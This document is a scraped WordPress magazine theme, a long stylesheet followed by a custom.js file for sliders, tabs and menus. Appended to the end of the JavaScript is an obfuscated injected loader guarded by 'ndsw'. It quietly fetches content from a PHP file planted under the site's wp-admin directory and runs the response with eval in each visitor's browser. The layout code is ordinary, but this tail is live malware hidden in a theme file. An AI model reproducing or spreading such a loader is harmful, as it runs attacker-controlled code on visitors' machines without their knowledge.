#secondary .widget_text + .widget_social_share{
    margin-top: -30px;
}
/*#secondary .widget_text + .widget_social_share .widget-title{
    margin-top:30px;
}*/
.entry-header .widget-title {
   margin: 0;
}
#secondary .widget.trending-and-latest-tab-section{
    margin-bottom:80px;
}
#secondary .widget article:last-child{
    margin-bottom:0;
    padding-bottom:0;
}
.widget ul{
    list-style:none;
    margin-left:0;
    padding-left:0;
}
.widget.widget_nav_menu ul ul.sub-menu{
    margin-top:15px;
    padding-left:15px;
    padding-top:15px;
    border-top:1px solid #525252;
}
.widget.widget_nav_menu ul ul.sub-menu li:last-child{
    margin-bottom:0;
}
.widget ul li{
    margin-bottom: 15px;
    padding-bottom:15px;
    border-bottom:1px solid #f1f1f1;
    text-transform:uppercase;
}
.footer-widget-holder .widget ul li{
    border-color:#525252;
}

.widget ul li:last-child{
    padding-bottom:0;
    border-bottom:0;
}
.cat-item .cat-item-wrap,
.tag-item .tag-item-wrap,
.archieve-item .archieve-item-wrap{
    padding-bottom: 30px;
    position: relative;
}
.cat-item .cat-item-wrap:before,
.tag-item .tag-item-wrap:before,
.archieve-item .archieve-item-wrap:before{
    content:'';
    position: absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background:rgba(0,0,0,0.5);
    -webkit-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
    opacity:0;
    visibility:hidden;
}
.cat-item .cat-item-wrap:hover:before,
.tag-item .tag-item-wrap:hover:before,
.archieve-item .archieve-item-wrap:hover:before{
    opacity:1;
    visibility:visible;
}
.cat-item-inner,
.tag-item-inner,
.archieve-item-inner{
    margin-right: 37px;
    background: #fff;
    line-height: 1;
    padding-bottom: 10px;
    position: relative;
}
.cat-item-inner a,
.tag-item-inner a,
.archieve-item-inner a{
    display: inline-block;
    color:#102132;
    font-weight:500;
}
.cat-item-inner span,
.tag-item-inner span,
.archieve-item-inner span{
    display: block;
    color:#102132;
    margin-top:7px;
    font-size:12px;
}
/*slider/carousel next and prev button*/
.slick-arrow{
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size:0;
    z-index: 1;
    height: 26px;
    min-width:26px;
    padding:0 10px;
    border-radius:50%; 
    overflow: hidden;
    cursor: pointer;
    outline: 0;
    letter-spacing:0;
    border-color:#cf3323;
    background:rgba(207,51,35,0.2);
    white-space: nowrap;
    width: auto;
}
.slick-arrow:focus,
.slick-arrow:hover{
    background: #fff;
    color:#000;
}
.slick-next{
    right: 5px;
}
.slick-prev{
    left: 5px;
}
.slick-arrow:hover{
    border-radius:15px; 
    font-size: 12px;
}
.slick-prev:before,
.slick-next:after{
    text-align: center;
    font-size: 12px;
    color:#cf3323;
    text-indent:0;
    font-family: FontAwesome;
    -webkit-transition: all 0s ease-out;
    transition: all 0s ease-out;
    text-align: center;
    position: static;
    line-height: 26px;
}
.slick-prev:before{
    content:"\f104";
}
.slick-next:after{
    content:"\f105"; 
}
.slick-next:before{
    content:none;
}
.slick-dots{
    margin: 0;
    padding: 0;
}
.video-section .slick-dots{
    text-align: left;
    position: static;
    margin-top: 10px;
}
.slick-dots li{
    display: inline-block;
    vertical-align: top;
    margin:0 5px;
}
.slick-dots li button[type=button]{
    text-indent: -9999px;
    width: 10px;
    height: 10px;
    background: #252525;
    border-radius: 50%;
    display: block;
    padding: 0;
    border-color: transparent;
    outline:none;
    cursor:pointer;
    display: inline-block;
    vertical-align: middle;
}
.slick-dots li button[type=button]:hover,
.slick-dots li.slick-active button[type=button]{
    background:#ee3232;
}
.slick-prev:hover:before{
    margin-right:5px;
}
.slick-next:hover:after{
    margin-left:5px;   
}
.main-slider .slick-dots{
    top: 100%;
    bottom: auto;
    width: 100%;
    background: #d7d7d7;
    line-height: 1;
    padding-left: 150px;
    margin-top: -6px;
}
.main-slider .slick-dots li{
    display: block;
    width: auto;
    height: auto;
    float:left;
    margin:0;
}

.main-slider  .slick-dots li button[type=button]{
    width: 80px;
    height: 6px;
    background: #dcb6b6;
    border-radius: 0;
    border:0;
    display: block;
}
.main-slider  .slick-dots li button[type=button]:hover,
.main-slider  .slick-dots li.slick-active button[type=button]{
    background:#ee3232;
    width: 150px;
}
/*---------------
home section
-----------------*/
.heading{
    margin-bottom:28px; 
    display:-ms-flex;
    display:-moz-flex;
    display:-webkit-flex;
    display:flex;
    -ms-align-items: baseline;
    -moz-align-items: baseline;
    -webkit-align-items: baseline;
    align-items: center;
    -ms-flex-wrap:wrap;
    -moz-flex-wrap:wrap;
    -webkit-flex-wrap:wrap;
    flex-wrap:wrap;
    border-bottom:1px solid #d7d7d7;
}
.heading .entry-header .entry-title,
.heading .page-title{
    margin: 0 0 -3px;
    text-transform: uppercase;
    background: #fff;
    line-height:1;
}
.heading a.view-more{
    margin-left: auto;
    display: inline-block;
    margin-bottom:-6px;
    background: #fff;
    font-size:14px;
    color:#ee3232;
    text-transform: uppercase;
    font-weight: 600;
    position: relative;
    padding-right:15px;
}
.heading a.view-more:after{
    content: "\f105";
    font-family:FontAwesome;
    position: absolute;
    right: 0;
    top:50%;
    -ms-transform: translateY(-50%;);
    -moz-transform: translateY(-50%;);
    -webkit-transform: translateY(-50%;);
    transform: translateY(-50%);
}
.heading a.view-more:hover{
    color:#252525;
}
/*------------------------
main-slider section css
-------------------------*/
#primary,
#secondary{
    padding-left: 15px;
    padding-right: 15px;
}
#primary,
.error404 #primary{
    width:100%;
}
#secondary{
    width: 33.33%;
    float: left;
}
body.left-sidebar #primary,
body.right-sidebar #primary{
    width: 66.67%;
}
body.left-sidebar #primary{
    float:right;
}
body.right-sidebar #primary{
    float:left;
}
.main-slider.slick-dotted.slick-slider{
    margin-bottom:0;
}
.main-slider .featured-post{
    margin-bottom:-4px;
}
.featured-post{
    position: relative;
}
.absolute-content .featured-post figure + .post-content{
    position: absolute;
    bottom:0px;
    left:0px;
    right: 0px;
    padding:0 40px 32px 40px;
    background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8)) repeat scroll 0 0;
}
.fashion-section .absolute-content .featured-post figure + .post-content{
    padding:0px 20px 18px;
}
.trending-and-latest-tab-section .featured-post figure,
.trending-and-latest-tab-section .featured-post figure + .post-content,
.lifestyle-section article:nth-child(4n+1) figure,
.lifestyle-section article:nth-child(4n+2) figure,
.lifestyle-section article:nth-child(4n+1)  figure + .post-content,
.lifestyle-section article:nth-child(4n+2)  figure + .post-content,
.sport-section article figure,
.sport-section  figure + .post-content,
.popular-posts article figure,
.popular-posts article figure + .post-content,
.recent-posts article figure,
.recent-posts article figure + .post-content{
    float: left;
}
.trending-and-latest-tab-section .featured-post figure,
.popular-posts article figure,
.recent-posts article figure,
.widget-area .sport-section .sport-wrap article figure{
    width: 30%;
}
.lifestyle-section article:nth-child(4n+1) figure,
.lifestyle-section article:nth-child(4n+2)  figure,
.sport-section article figure{
    width: 25%;
}
.sport-section article:nth-of-type(1) figure,
.sport-section article:nth-of-type(1) figure + .post-content{
    width: 100%;
    float: none;
}
.sport-section article:nth-of-type(1)  .post-content .entry-title{
    font-size: 18px;
}
.sport-section article:nth-of-type(1) figure + .post-content{
    padding:0;
}
.trending-and-latest-tab-section .featured-post figure + .post-content,
.sport-section article figure + .post-content,
.popular-posts article figure + .post-content,
.recent-posts article figure + .post-content,
.widget-area .sport-section .sport-wrap article figure + .post-content{
    width:70%;
    padding:10px 0 0px 20px;
}
.widget-area .sport-section .sport-wrap article figure,
.widget-area .sport-section .sport-wrap article figure + .post-content{
    float:left;
}
.trending-and-latest-tab-section .featured-post .post-content,
.trending-and-latest-tab-section .featured-post figure + .post-content{
    padding-right:7px; 
}
.lifestyle-section article:nth-child(4n+1)  figure + .post-content,
.lifestyle-section article:nth-child(4n+2)  figure + .post-content{
    width: 75%;
    padding:10px 0 0px 20px;
}
.post-cat-list{
    display: inline-block;
    background:#ee3232;
    padding:3px 7px;
    line-height: 1;
}
.post-cat-list span{
    display: block;
    float: left;
    position:relative;
}
.post-cat-list span{
    padding-left:10px;
    margin-left:7px;
}
.post-cat-list span:nth-of-type(1){
    padding-left:0px;
    margin-left:0px;
}
.post-cat-list span:before{
    content:'/';
    position: absolute;
    top:3px;
    left:0;
    color:#fff;
    font-size:11px;
}
.post-cat-list span:nth-of-type(1):before{
    content:none;
}
.post-cat-list a{
    text-transform: uppercase;
    font-size: 12px;
    color:#fff;
    font-weight:300;
}
.entry-header .entry-title{
    margin:0;
    line-height: 1.3;
    margin-bottom:12px;
    font-weight: 400;
}
.heading .entry-header .entry-title{
    font-weight: 600;
}
.absolute-content .entry-header .entry-title a{
    color:#fff;
}
.entry-meta > div{
    display: inline-block;
    margin-right: 30px;
    padding-left: 16px;
    position: relative;
}
.entry-meta > div:before {
    position: absolute;
    top: 0;
    left: 0;
    font-family: FontAwesome;
}
.entry-meta .posted-on:before {
    content: "\f017";
}
.entry-meta .post-author:before {
    content: "\f2bd";
}
.entry-meta .post-like:before {
    content: "\f08a";
}
.entry-meta .post-comment:before {
    content: "\f0e6";
}
.single article .entry-meta{
    margin-bottom: 18px;
}
.entry-meta > div,
.entry-meta > div a{
    color: #ee3232;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 12px;
}
.absolute-content .entry-meta > div,
.absolute-content .entry-meta > div a{
    color:#fff;
}
.entry-meta > div a:hover{
    color:#252525;
}
.absolute-content .entry-header .entry-title a:hover,
.absolute-content .entry-meta > div a:hover{
    color:#ee3232;
}
/*----------------
lifestyle-section
------------------*/
.lifestyle-wrap,
.sport-wrap,
.business-wrap{
    margin:0 -15px;
}
.lifestyle-section article{
    width: 50%;
    display: inline-block;
    margin-right: -4px;
    padding:0 15px;
    vertical-align:top;
}
.lifestyle-section article figure,
.sport-section article:nth-of-type(1) figure,
.business-section article figure{
    margin-bottom: 18px;
}
.lifestyle-section article:nth-child(4n+1), 
.lifestyle-section article:nth-child(4n+2){
    width: 100%;
    display: block;
    margin-right: 0;
    margin-left: 0;
}
.lifestyle-section article:nth-child(4n+1) figure, 
.lifestyle-section article:nth-child(4n+2) figure{
    margin-bottom:0;
}
/*--------------
sport section
--------------*/
.sport-section article,
.business-section article{
    width: 50%;
    float: left;
    padding-left:15px;
    padding-right: 15px;
}
.sport-section article:nth-of-type(1){
    width: 100%;
}
.business-section article:nth-of-type(2n+1),
.sport-section article:nth-of-type(2n){
    clear: left;
}
/*------------------
fashion section
---------------------*/
.fashion-section .grid{
    margin:0 -15px;
}
.fashion-section .grid-item{
    width: -ms-calc(50% - 30px);
    width: -moz-calc(50% - 30px);
    width: -webkit-calc(50% - 30px);
    width: calc(50% - 30px);
    float: left;
    margin:0 15px;
}

/*--------------------
#secondary
---------------------*/
.widget-title{
    text-transform: uppercase;
    margin:0 0 30px;
    border-bottom:1px solid #d7d7d7;
}
.widget-title span{
    display: inline-block;
    background:#fff;
    transform: translateY(4px);
}
.header-tab-button .widget-title{
    width: 50%;
    display: inline-block;
    text-align: center;
    text-transform: uppercase;
    margin:0 -4px 30px 0;
    background:#d7d7d7;
    padding:12px 10px;
    line-height: 1;
    cursor:pointer;
}
.header-tab-button .widget-title.current{
    background:#ee3232;
    color:#fff;
}
.tab-content{
    display: none;
}
.tab-content.current{
    display: block;
}
.widget.social-post .fb-page.fb_iframe_widget,
.widget.social-post .fb_iframe_widget span{
    width: 100%;
}
.trending-and-latest-tab-section .mCSB_outside + .mCSB_scrollTools{
    width: auto;
    right: 0;
}
/*video section*/
.video-lists figure,
.single article figure{
    position: relative;
    margin-bottom: 18px;
}
.video-lists figure{
    display: inline-block;
}
a.popup-video {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    border: 4px solid #fff;
    display: block;
    background:#fff;
}
a.popup-video, a.popup-video span:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    -webkit-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
a.popup-video span:before {
    font-size: 30px;
    content: "\f0da";
    font-family: FontAwesome;
    color: #222;
}
.mfp-iframe-holder .mfp-close {
    top: -40px;
    width: 44px;
    background: transparent;
    text-align: center;
    padding-right: 0;
}
/*-------------------
subscribe-section
-------------------*/
.subscribe-section{
    padding:40px 30px;
    background-color:#f5f5f5;
    border:1px solid #d7d7d7;
}
.subscribe-section .widget-title{
    font-size:38px;
    text-transform:unset;
    font-weight:300;
    border-bottom:0;
    line-height: 1;
    margin-bottom: 10px;
}
.subscribe-section form{
    position: relative;
}
.subscribe-section form input[type="submit"]{
    position: absolute;
    top: 0;
    right: 0;
    bottom:0;
    font-size:0;
    background-image: url(assets/img/icons/subscribe-icon.png);
    background-position: center;
    background-repeat:no-repeat;
}
.subscribe-section form input[type="submit"]:hover{
    background-color: #252525;
    border-color:#252525; 
}
/*------------------------
site-footer css start
------------------------*/
.site-footer{
    background:#252525; 
}
.site-footer,
.site-footer a{
    color:#fff;
}
.site-footer a:hover{
    color:#000;
}
 
.footer-widget-holder{
    padding:78px 0 50px;
}
.site-footer .entry-header .entry-title a{
    color:#fff;
}
.site-footer .widget-title span{
    background:#252525;
}
.site-footer .widget-title{
    color:#fff;
    border-color:#525252;
}
.site-generator{
    background:#cf3323;
    padding:10px 0;
}
.site-footer .footer-menu{
    text-align: right;
}
.site-footer .footer-menu ul{
    margin:0;
    padding-left:0;
}
.site-footer .footer-menu ul li{
    display: inline-block;
    margin-left:16px;
    position: relative;
    padding-left:20px;
}
.site-footer .footer-menu ul li:before{
    content:'/';
    position: absolute;
    top:0;
    left:0;
}
.site-footer .footer-menu ul li:first-child{
    margin-left:0;
    padding-left:0;
}
.site-footer .footer-menu ul li:first-child:before{
    content:none;
}
.site-footer .footer-menu ul li a{
    text-transform:uppercase;
    font-size: 12px;
    color:#fff;
}
.site-footer .footer-menu ul li a:hover{
    color:#252525;
}
.site-footer .widget .address ul li a,
.site-footer .entry-meta > div a:hover{
    color:#ffffff;
}
.site-footer  .widget .address ul li a:hover,
.site-footer .entry-header .entry-title a:hover{
    color:#cf3323;
}
.widget .address  ul li{
    position: relative;
    padding-left:43px;
    margin-bottom: 30px;
}
.site-footer .widget .address  ul li{
    border:0;
    margin-bottom:15px;
}

.widget .address  ul li i,
.widget_social_share .social-links a{
    line-height: 29px;
    color:#202122;
    display: block;
    text-align: center;
    background:#f5f5f5;
    border:1px solid #d7d7d7;
}
.widget_social_share .social-links a{
    min-width:29px;
    min-height:29px;
    font-size: 0;
    display: block;
    text-align: center;
    padding:0 8px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.widget .address  ul li i{
    width:29px;
    height: 29px;
    position: absolute;
    top:50%;
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left:0;
}
.site-footer .widget .address  ul li i,
.site-footer .widget_social_share .social-links a{
    background:#202122;
    color:#fff;
    border-color:#454545;
}
.widget_social_share .social-links li{
    display: inline-block;
}
.contact-information .widget_social_share .social-links a{
    background:#dadbdc;
    color:#102132;
    border:0;
}
.contact-information .widget_social_share .social-links a:hover:before{
    color:#102132;
}
.widget_social_share .social-links a:before{
    font-size:14px;
    line-height:29px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.widget_social_share .social-links a:hover{
    font-size:14px;
    border-color:#d9bd8b;
}
.widget_social_share .social-links ul li a:hover:before{
    margin-right:7px;
    color:#fff;
}
/*-------------------------
    Listing Page
--------------------------*/
.list-layout .post-item-wrapper article figure,
.list-layout .post-item-wrapper article figure + .post-content{
    float: left;
}
.list-layout .post-item-wrapper article figure{
    width:48%;
}
.list-layout .post-item-wrapper article figure + .post-content{
    width:52%;
    padding-left:14px;
    padding-top:14px;
}
.grid-layout .post-item-wrapper,
.related-post-wrap{
    margin:0 -15px;
}
.grid-layout .post-item-wrapper article,
.related-post-wrap  article{
    width:-moz-calc(50% - 30px);
    width:-webkit-calc(50% - 30px);
    width:calc(50% - 30px);
    margin:0 15px 30px;
    float: left;
}
.grid-layout .post-item-wrapper article figure,
.full-layout .post-item-wrapper article figure,
.related-post-wrap  article figure{
    margin-bottom:18px;
}


/*contact us page*/
.map-section{
    position:relative;
    height: 483px;
    width:100%; 
}
.map-section iframe{
    position: absolute;
    height: 100%;
    width: 100%;
    border:0;
}
.contact-form span{
    display: block;
}
.contact-form .your-name,
.contact-form .your-phone,
.contact-form .your-email,
.contact-form .your-address{
    width: 50%;
    float: left;
    margin-bottom:30px;
}
.contact-form .your-message{
    margin-bottom: 30px;
}
.contact-form .your-name,
.contact-form .your-phone{
    padding-right:15px;
}
.contact-form .your-email,
.contact-form .your-address{
    padding-left:15px;
}
.contact-form  input[type=submit]{
    float: right;
    margin-bottom: 30px;
}
/*single post*/
article.single .social-links{
    position: relative;
    padding-left: 20px;
}
article.single .social-links span{
    display: inline-block;
    vertical-align: middle;
}
article.single .social-links ul{
    list-style:none;
    margin:0;
    padding:0;
    display: inline-block;
    vertical-align: middle;
}
article.single .social-links:before {
    position: absolute;
    content: "\f1e0";
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    font-family: FontAwesome;
}
article.single .social-links li{
    display: inline-block;
}
article.single .social-links li a{
    font-size:0;
}

.widget-post-author{
margin-bottom: 50px;
    background: #fbfbfb;
    padding: 10px;
}
.widget-post-author figure{
    width: 80px;
    height: 80px;
    overflow: hidden;
    border-radius: 50%;
    float: left;
}
.widget-post-author .author-details{
    width: -o-calc(100% - 80px);
    width: -ms-calc(100% - 80px);
    width: -moz-calc(100% - 80px);
    width: -webkit-calc(100% - 80px);
    width: calc(100% - 80px);
    float: left;
    padding-left:17px;
}
.author-details h3{
    margin-top:0;
    margin-bottom:7px;
}
.author-details p{
    margin-bottom:10px;
}
.author-info-wrap{
    display:-o-flex;
    display:-ms-flex;
    display:-moz-flex;
    display:-webkit-flex;
    display:flex;
    -o-align-items:center;
    -ms-align-items:center;
    -moz-align-items:center;
    -webkit-align-items:center;
    align-items:center;
    -o-flex-wrap:wrap;
    -ms-flex-wrap:wrap;
    -moz-flex-wrap:wrap;
    -webkit-flex-wrap:wrap;
    flex-wrap:wrap;
}
.author-info-wrap .author-info{
    margin-left:auto;
    text-transform:uppercase;
    font-size: 12px;
}
.author-info-wrap .author-info,
.author-info-wrap .author-info a{

    font-weight: 600;
}
.author-info-wrap .author-info a{
        color:#ee3232;
}
.author-info-wrap .author-info a:hover{
    color:#252525;
}
.comment-respond .comment-form-comment{
    float: left;
    width: 50%;
    padding-right:15px;
}
.logged-in .comment-respond .comment-form-comment{
    width:100%;
    padding-right:0px;
}
.comment-respond  .comment-form-author,
.comment-respond  .comment-form-email{
    width: 50%;
    padding-left:15px;
    float: left;
}
.comment-respond  .comment-form-cookies-consent{
    float:left;
    width: 100%;
}
.comment-respond  .form-submit{
    float:left;
    width: 100%;
    text-align: right;
}
/*404page*/
.error-404{
    width: 100%;
    text-align: center;
    padding: 225px 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.error-404 h2,
.error-404 h4{
    color:#fff;
    line-height: 1;
    margin: 0;
    text-transform: uppercase;
}
.error-404 h2{
    font-size: 150px;
    font-style: italic;
}
.error-404 h4{
    font-size: 30px;
}
.error-404 a.button{
    display: inline-block;
    margin-top:24px;
    padding:13px 23px 11px;
}
/**/
article figure{
    overflow:hidden;
}
article figure img{
    opacity:0.9;
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
article figure:hover img{
    opacity: 1;
    -webkit-transform: scale(1.02);
    transform: scale(1.02);
}
/**/
.widget.lifestyle-section article:nth-child(4n+1) figure + .post-content, 
.widget.lifestyle-section article:nth-child(4n+2) figure + .post-content,
.widget.lifestyle-section article:nth-child(4n+1) figure, 
.widget.lifestyle-section article:nth-child(4n+2) figure, 
.widget.sport-section article figure,
.widget.lifestyle-section article,
.widget.sport-section article, 
.widget.business-section article,
.widget.sport-section article figure + .post-content{
    width: 100%;
}
.widget.lifestyle-section article:nth-child(4n+1) figure + .post-content, 
.widget.lifestyle-section article:nth-child(4n+2) figure + .post-content,
.widget.sport-section article figure + .post-content{
    padding-left:0;
}
.widget.lifestyle-section article {
    margin-right:0;
    padding:0;
}
.widget.fashion-section .grid,
.widget .lifestyle-wrap, 
.widget .sport-wrap, 
.widget .business-wrap{
    margin:0;
}
.widget.fashion-section .grid-item {
    width:100%;
    margin: 0 0 30px;
}
.widget.fashion-section .grid-item article{
    margin:0;
}
.widget.fashion-section .grid-item:last-child{
    margin-bottom:0;
}
.widget.sport-section article:nth-of-type(1),
.widget.sport-section article, 
.widget.business-section article{
    padding:0;
}
.widget.main-slider .slick-dots li,
.widget.main-slider .slick-dots li button[type=button]{
    width: 20px;
}
.widget.main-slider .slick-dots li{
    height: 6px;
    padding:0;
}
.footer-widget-holder .heading .entry-header .entry-title,
.footer-widget-holder .heading a.view-more{
    background:#252525;
}
.footer-widget-holder .heading .entry-header .entry-title,
.footer-widget-holder .heading a.view-more:hover{
    color:#fff;
}
.widget .absolute-content .featured-post figure + .post-content{
    padding: 0 15px 15px;
}
.main-navigation .home-icon a:hover{
    color:#fff;
}

/*add css*/
.pagination a.prev,
.pagination a.next {
    background: #252525;
}
.back-to-top a{
    background: #252525;
}
.page-title{ 
    margin: 0 0 15px;
    line-height: 1;
}
.no-results .search-form,
.widget_search .search-form{
    position: relative;
}
.search .not-found input[type="submit"],
.widget_search input[type="submit"]{
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    padding: 10px 17px 11px;
}
.widget_search .search-form .search-field{  
    padding: 0 104px 0 17px;
}

.error404 #primary{
    width: 100%;
}
*:focus,
a:focus{
    outline: 1px dotted;
}


--- FILE ---
content_type: text/javascript
request_url: https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/custom.js?ver=1.0.0
body_size: 1710
content:
(function ($) {
    'use strict';


    /* back-to-top button */
    $('.back-to-top').hide();
    $('.back-to-top').on("click", function (e) {
        e.preventDefault();
        $('html, body').animate({
            scrollTop: 0
        }, 'slow');
    });

    $(window).scroll(function () {
        var scrollheight = 400;
        if ($(window).scrollTop() > scrollheight) {
            $('.back-to-top').fadeIn();

        } else {
            $('.back-to-top').fadeOut();
        }
    });

    /*meanmenu js for responsive menu for header-layout-1*/
    $('.main-navigation').meanmenu({
        meanMenuContainer: '.navbar',
        meanScreenWidth: "768",
        meanRevealPosition: "right",
    });

    //header search
    $('.site-header .search-toggle').on("click",function(){
        $('.site-header .search-section').toggleClass('active');
    });

    /*main slider*/
    var autoplay = $( '.main-slider-wrap' ).attr('data-play');
    console.log( autoplay );
    $('.main-slider-wrap').slick({
      infinite: true,
      slidesToShow: 1,
      dots: true,
      arrows : false,
      slidesToScroll: 1,
      autoplay: autoplay,
    });

    /*video-lists slider*/
    $('.video-lists').slick({
      infinite: true,
      slidesToShow: 1,
      dots: true,
      arrows : false,
      slidesToScroll: 1
    });
    
    //tab js
    $('.header-tab-button .widget-title').on("click", function () {
        var tab_id = $(this).attr('data-tab');
        $('.header-tab-button .widget-title').removeClass('current');
        $('.tab-content').removeClass('current');
        $(this).addClass('current');
        $("#" + tab_id).addClass('current');
    });
    
    /*fashion section*/

    var $fashionGallery = $('.fashion-section .grid');
    $fashionGallery.isotope({
      itemSelector: '.grid-item',
      percentPosition: true,
      masonry: {
        // use outer width of grid-sizer for columnWidth
        columnWidth: '.grid-item'
      },
      isFitWidth: true
    });
    // layout Isotope after each image loads
    $fashionGallery.imagesLoaded().progress( function() {
        $fashionGallery.isotope('layout');
    });
    /*for pop up video*/
    jQuery('.popup-video').magnificPopup({
        disableOn: 700,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false
    });
  if ( $.fn.theiaStickySidebar ) {
    /*sticky sidebar*/
    jQuery('#primary , #secondary').theiaStickySidebar({
      additionalMarginTop: 30
    });
  }

})(jQuery);
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//stylemagzine.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};